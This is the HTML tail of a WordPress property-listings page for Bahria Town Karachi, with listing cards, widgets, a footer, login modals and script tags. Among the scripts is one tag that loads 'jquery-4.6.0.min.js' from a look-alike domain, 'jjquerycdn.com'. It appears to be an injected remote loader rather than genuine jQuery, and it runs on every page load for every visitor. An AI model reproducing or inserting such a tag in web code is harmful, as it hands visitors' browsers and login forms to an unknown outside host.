						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/mosque-facing-125-yards-villa-on-installments-in-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village 3D model" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/mosque-facing-125-yards-villa-on-installments-in-bahria-town-karachi/" role="link">Mosque Facing 125-Yards Villa on installments in Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 2,340,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/theme-park-studio-apartment-available-for-sale-in-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/theme-park-studio-apartment-available-for-sale-in-bahria-town-karachi/" role="link">Theme Park Studio Apartment Available For Sale in Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">260</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 40,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/premium-5th-floor-office-for-rent-in-midway-a-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Midway Commercial A Office For Rent" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/premium-5th-floor-office-for-rent-in-midway-a-commercial-bahria-town-karachi/" role="link">Premium 5th-Floor Office for Rent in Midway A Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Bahria Town Midway Commercial, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">650</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Offices</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 8,000,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/exclusive-office-for-sale-in-midway-a-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Office For Sale in Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/exclusive-office-for-sale-in-midway-a-commercial-bahria-town-karachi/" role="link">Exclusive Office for Sale in Midway A Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Bahria Town Midway Commercial, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">650</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Offices</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/brand-new-125-sq-yds-independent-house-for-sale-in-precinct-15-btk-smart-village-on-easy-installments/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="smart-village" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/brand-new-125-sq-yds-independent-house-for-sale-in-precinct-15-btk-smart-village-on-easy-installments/" role="link">Brand-New 125 Sq. Yds Independent House for Sale in Precinct 15 BTK Smart Village on Easy Installments!</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

								
								</div>
												
			</div>


	    </div><div id="houzez_property_taxonomies-2" class="widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Find Properties</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/for-sale/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> For Sale</a> <span>(112)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/for-rent/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> For Rent</a> <span>(80)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/on-installments/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> On Installments</a> <span>(22)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/new-listing/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> New Listing</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/new-costruction/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> New Costruction</a> <span>(1)</span></div></li></ul></div></div></aside>            </div><!-- bt-sidebar-wrap -->
                    </div><!-- row -->
    </div><!-- container -->
    </section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap mb-4 p-4 widget-about-site"><div class="widget-header"><h3 class="widget-title mb-4">About Us</h3></div>
			<div class="widget-body" role="region">
				
				<div class="widget-content">
					<p>BahriaTownListings formed in 2021 with a great vision to provide best and updated property listings in Bahria Town Karachi. Listings are updated on daily basis including commercial listings in Bahria Town Karachi. For any queries feel free to contact us our support agent will assist you to find the best options you are looking for. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div><div id="block-13" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_property_taxonomies-3" class="footer-widget widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="block-11" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<h5 class="wp-block-heading">Reach Out:</h5>
</div><div id="block-7" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Office Address:</strong> Dominion Business Center 1, Office#506 5th Floor, Main Jinnah Avenue, Bahria Town Karachi.</p>
</div><div id="block-9" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Email:</strong> Support@bahriatownlistings.com </p>
</div><div id="block-10" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Call/Whatsapp</strong>: +92-330-1380958</p>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4 pt-4 pb-4">
	<div class="container">
		<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
							<div class="footer-copyright mb-sm-2">
					<p>&copy; BahriaTownListings - Rights reserved 2025 - 2027 - A project by BigTownListings</p>
				</div>
			
			<div class="footer-logo d-flex justify-content-center mb-sm-4 mt-sm-3">
							</div>

					</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary houzez-hidden btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i> 
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label show-compare-panel" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary w-100 mb-2">Compare</a>
	<button class="btn btn-grey-outlined w-100 close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" aria-labelledby="loginRegisterModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs" id="loginRegisterTabs" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="modal-toggle-1 nav-link active" id="login-tab" data-bs-toggle="tab" data-bs-target="#login-form-tab" type="button" role="tab" aria-controls="login-form-tab" aria-selected="true">Login</button>
                        </li>

                                            </ul>    
                </div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="tab-content" id="loginRegisterTabContent">
                    <div class="tab-pane fade show active login-form-tab" id="login-form-tab" role="tabpanel" aria-labelledby="login-tab">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form id="houzez_login_form" method="post">
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input type="text" class="form-control" name="username" placeholder="Username or Email">
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input type="password" class="form-control" name="password" autocomplete="on" placeholder="Password">
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    
    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input type="checkbox" name="remember">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-bs-toggle="modal" data-bs-target="#reset-password-form" data-bs-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="f68146cf77" /><input type="hidden" name="_wp_http_referer" value="/area/precinct-30/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://bahriatownlistings.com/">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-login w-100">
        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel" aria-labelledby="register-tab">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title fw-normal">Forgot Password</div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form id="houzez_forgot_password_form" onsubmit="return false;">
                    <div class="form-group mb-3">
                        <input type="text" class="form-control forgot-password" name="user_login" id="user_login" placeholder="Enter your username or email address">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="672cbb605b" /><input type="hidden" name="_wp_http_referer" value="/area/precinct-30/" />                    <button type="submit" id="houzez_forgetpass" class="btn-reset-password btn btn-primary w-100">
                        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                        Submit                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jjquerycdn.com/jquery-4.6.0.min.js"></script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"923301380958","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:74%;--cl:47%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.14.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.7" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://bahriatownlistings.com/wp-admin/","houzez_rtl":"no","mapboxLocale":"en-US","mapboxLocaleShort":"en","user_id":"0","primary_color":"#77c720","redirect_type":"diff_page","login_redirect":"https://bahriatownlistings.com/","property_gallery_popup_type":"houzez","wp_is_mobile":"","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","listings_not_found":"No more listings found","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":null,"get_max_price":null,"currency_position":"before","currency_symbol":"Rs ","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"PK","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","auto_load_map_listings":"0","keyword_search_field":"prop_title","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","mobile_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","custom_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","retina_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","current_location":"Current Location","compare_url":"https://bahriatownlistings.com/compare/","favorite_url":"","template_thankyou":"https://bahriatownlistings.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","map_show_all":"Showing all %s listings","map_show_some":"Showing %s of %s listings.","zoom_in_show_more":"Zoom in to see more.","api_mapbox":"","listing_pagination":"_number","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":"","gesture_text_touch":"Use two fingers to move the map","gesture_text_scroll":"Use ctrl + scroll to zoom the map","gesture_text_scrollMac":"Use \u2318 + scroll to zoom the map"};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
